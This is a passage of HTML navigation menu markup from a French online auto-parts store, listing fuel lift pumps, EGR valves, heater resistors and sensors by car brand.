	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/357-holden" title="POMPE DE GAVAGE POUR HOLDEN">
		HOLDEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/119-honda" title="POMPE DE GAVAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/120-hyundai" title="POMPE DE GAVAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/121-isuzu" title="POMPE DE GAVAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/122-iveco" title="POMPE DE GAVAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/123-jaguar" title="POMPE DE GAVAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/124-jeep" title="POMPE DE GAVAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/125-kia" title="POMPE DE GAVAGE POUR KIA">
		KIA 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/151-lada" title="POMPE DE GAVAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/126-lancia" title="POMPE DE GAVAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/127-land-rover" title="POMPE DE GAVAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/128-lexus" title="POMPE DE GAVAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/129-mazda" title="POMPE DE GAVAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/130-maserati" title="POMPE DE GAVAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/131-mercedes" title="POMPE DE GAVAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/132-mini" title="POMPE DE GAVAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/133-mitsubishi" title="POMPE DE GAVAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/134-nissan" title="POMPE DE GAVAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/135-opel" title="POMPE DE GAVAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/136-peugeot" title="POMPE DE GAVAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/355-pontiac" title="POMPE DE GAVAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/137-porsche" title="POMPE DE GAVAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/138-renault" title="POMPE DE GAVAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/139-rover" title="POMPE DE GAVAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/140-saab" title="POMPE DE GAVAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/141-ssangyong" title="POMPE DE GAVAGE POUR SANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/142-seat" title="POMPE DE GAVAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/143-skoda" title="POMPE DE GAVAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/144-subaru" title="POMPE DE GAVAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/145-suzuki" title="POMPE DE GAVAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/146-tata" title="POMPE DE GAVAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/147-toyota" title="POMPE DE GAVAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/148-volkswagen" title="POMPE DE GAVAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/149-volvo" title="POMPE DE GAVAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/25-vannes-egr" title="Vannes EGR Toutes Marques">
		Vannes EGR
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/359-alfa-romeo" title="VANNE EGR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/360-audi" title="VANNE EGR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/361-autobianchi" title="VANNE EGR POUR AUTOBIANCH">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/362-bmw" title="VANNE EGR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/643-buick" title="VANNE EGR POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/644-cadillac" title="VANNE EGR POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/363-chevrolet" title="VANNE EGR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/364-chrysler" title="VANNE EGR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/365-citroen" title="VANNE EGR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/366-dacia" title="VANNE EGR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/367-daewoo" title="VANNE EGR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/368-daihatsu" title="VANNE EGR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/369-dodge" title="VANNE EGR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/370-ds" title="VANNE EGR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/371-ferrari" title="VANNE EGR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/372-fiat" title="VANNE EGR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/373-ford" title="VANNE EGR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/640-gmc" title="VANNE EGR POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/374-honda" title="VANNE EGR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/375-hyundai" title="VANNE EGR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/376-isuzu" title="VANNE EGR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/377-iveco" title="VANNE EGR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/378-jaguar" title="VANNE EGR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/379-jeep" title="VANNE EGR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/380-kia" title="VANNE EGR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/381-lada" title="VANNE EGR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/382-lancia" title="VANNE EGR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/383-land-rover" title="VANNE EGR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/384-lexus" title="VANNE EGR POUR  LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/385-maserati" title="VANNE EGR POUR  MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/639-mazda" title="VANNE EGR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/386-mercedes" title="VANNE EGR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/387-mini" title="VANNE EGR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/388-mitsubishi" title="VANNE EGR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/389-nissan" title="VANNE EGR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/642-oldsmobile" title="VANNE EGR POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/390-opel" title="VANNE EGR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/391-peugeot" title="VANNE EGR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/641-pontiac" title="VANNE EGR POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/392-porsche" title="VANNE EGR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/393-renault" title="VANNE EGR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/394-rover" title="VANNE EGR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/396-saab" title="VANNE EGR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/397-seat" title="VANNE EGR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/399-skoda" title="VANNE EGR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/398-ssangyong" title="VANNE EGR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/645-saturn" title="VANNE EGR POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/395-subaru" title="VANNE EGR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/400-suzuki" title="VANNE EGR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/401-tata" title="VANNE EGR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/402-toyota" title="VANNE EGR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/403-volkswagen" title="VANNE EGR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/404-volvo" title="VANNE EGR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/26-resistance-de-chauffage" title="Resistance de chauffage Toutes Marques">
		Résistance de chauffage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/152-audi" title="RESISTANCE DE CHAUFFAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/153-alfa-romeo" title="RESISTANCE DE CHAUFFAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/154-autobianch" title="RESISTANCE DE CHAUFFAGE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/155-bmw" title="RESISTANCE DE CHAUFFAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/156-chevrolet" title="RESISTANCE DE CHAUFFAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/157-chrysler" title="RESISTANCE DE CHAUFFAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/158-citroen" title="RESISTANCE DE CHAUFFAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/159-dacia" title="RESISTANCE DE CHAUFFAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/160-daewoo" title="RESISTANCE DE CHAUFFAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/161-daihatsu" title="RESISTANCE DE CHAUFFAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/162-dodge" title="RESISTANCE DE CHAUFFAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/163-ds" title="RESISTANCE DE CHAUFFAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/164-ferrari" title="RESISTANCE DE CHAUFFAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/165-fiat" title="RESISTANCE DE CHAUFFAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/166-ford" title="RESISTANCE DE CHAUFFAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/167-honda" title="RESISTANCE DE CHAUFFAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/168-hyundai" title="RESISTANCE DE CHAUFFAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/169-isuzu" title="RESISTANCE DE CHAUFFAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/170-iveco" title="RESISTANCE DE CHAUFFAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/171-jaguar" title="RESISTANCE DE CHAUFFAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/172-jeep" title="RESISTANCE DE CHAUFFAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/173-kia" title="RESISTANCE DE CHAUFFAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/174-lada" title="RESISTANCE DE CHAUFFAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/175-lancia" title="RESISTANCE DE CHAUFFAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/176-land-rover" title="RESISTANCE DE CHAUFFAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/177-lexus" title="RESISTANCE DE CHAUFFAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/178-mazda" title="RESISTANCE DE CHAUFFAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/179-maserati" title="RESISTANCE DE CHAUFFAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/180-mercedes" title="RESISTANCE DE CHAUFFAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/181-mini" title="RESISTANCE DE CHAUFFAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/182-mitsubishi" title="RESISTANCE DE CHAUFFAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/183-nissan" title="RESISTANCE DE CHAUFFAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/184-opel" title="RESISTANCE DE CHAUFFAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/185-peugeot" title="RESISTANCE DE CHAUFFAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/186-porsche" title="RESISTANCE DE CHAUFFAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/187-renault" title="RESISTANCE DE CHAUFFAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/188-rover" title="RESISTANCE DE CHAUFFAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/189-saab" title="RESISTANCE DE CHAUFFAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/190-ssangyong" title="RESISTANCE DE CHAUFFAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/191-seat" title="RESISTANCE DE CHAUFFAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/192-skoda" title="RESISTANCE DE CHAUFFAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/193-subaru" title="RESISTANCE DE CHAUFFAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/194-suzuki" title="RESISTANCE DE CHAUFFAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/195-tata" title="RESISTANCE DE CHAUFFAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/196-toyota" title="RESISTANCE DE CHAUFFAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/197-volkswagen" title="RESISTANCE DE CHAUFFAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/198-volvo" title="RESISTANCE DE CHAUFFAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur Toutes Marques">
		Capteur / Sonde
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/37-capteur-abs" title="Capteur ABS Tous Modèles">
		Capteur ABS
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/200-alfa-romeo" title="CAPTEUR ABS POUR ALFA ROMEO">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/199-audi" title="CAPTEUR ABS POUR AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/201-autobianch" title="CAPTEUR ABS POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/202-bmw" title="CAPTEUR ABS POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/203-chevrolet" title="CAPTEUR ABS POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/204-chrysler" title="CAPTEUR ABS POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/205-citroen" title="CAPTEUR ABS POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/206-dacia" title="CAPTEUR ABS POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/207-daewoo" title="CAPTEUR ABS POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/208-daihatsu" title="CAPTEUR ABS POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/209-dodge" title="CAPTEUR ABS POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/210-ds" title="CAPTEUR ABS POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/211-ferrari" title="CAPTEUR ABS POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/212-fiat" title="CAPTEUR ABS POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/213-ford" title="CAPTEUR ABS POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/214-honda" title="CAPTEUR ABS POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/215-hyundai" title="CAPTEUR ABS POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/216-isuzu" title="CAPTEUR ABS POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/217-iveco" title="CAPTEUR ABS POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/218-jaguar" title="CAPTEUR ABS POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/219-jeep" title="CAPTEUR ABS POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/220-kia" title="CAPTEUR ABS POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/221-lada" title="CAPTEUR ABS POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/222-lancia" title="CAPTEUR ABS POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/223-land-rover" title="CAPTEUR ABS POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/224-lexus" title="CAPTEUR ABS POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/225-mazda" title="CAPTEUR ABS POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/226-maserati" title="CAPTEUR ABS POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/227-mercedes" title="CAPTEUR ABS POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/228-mini" title="CAPTEUR ABS POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/229-mitsubishi" title="CAPTEUR ABS POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/230-nissan" title="CAPTEUR ABS POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/231-opel" title="CAPTEUR ABS POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/232-peugeot" title="CAPTEUR ABS POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/233-porsche" title="CAPTEUR ABS POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/234-renault" title="CAPTEUR ABS POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/235-rover" title="CAPTEUR ABS POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/236-saab" title="CAPTEUR ABS POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/237-ssangyong" title="CAPTEUR ABS POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/238-seat" title="CAPTEUR ABS POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/239-skoda" title="CAPTEUR ABS POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/240-subaru" title="CAPTEUR ABS POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/241-suzuki" title="CAPTEUR ABS POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/242-tata" title="CAPTEUR ABS POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/243-toyota" title="CAPTEUR ABS POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/244-volkswagen" title="CAPTEUR ABS POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/245-volvo" title="CAPTEUR ABS POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/36-capteur-de-position-vilebrequin" title="Capteur de Position vilebrequin Tous Modèles">
		Capteur de Position vilebrequin
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/547-alfa-romeo" title="CAPTEUR VILEBREQUIN POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/532-audi" title="CAPTEUR VILEBREQUIN POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/535-bmw" title="CAPTEUR VILEBREQUIN POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/548-citroen" title="CAPTEUR VILEBREQUIN POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/538-chrysler" title="CAPTEUR VILEBREQUIN POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/542-dacia" title="CAPTEUR VILEBREQUIN POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/558-daihatsu" title="CAPTEUR VILEBREQUIN POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/545-fiat" title="CAPTEUR VILEBREQUIN POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/554-ford" title="CAPTEUR VILEBREQUIN POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/550-hyundai" title="CAPTEUR VILEBREQUIN POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1137-iveco" title="CAPTEUR VILEBREQUIN POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1138-jeep" title="CAPTEUR VILEBREQUIN POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/546-lancia" title="CAPTEUR VILEBREQUIN POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
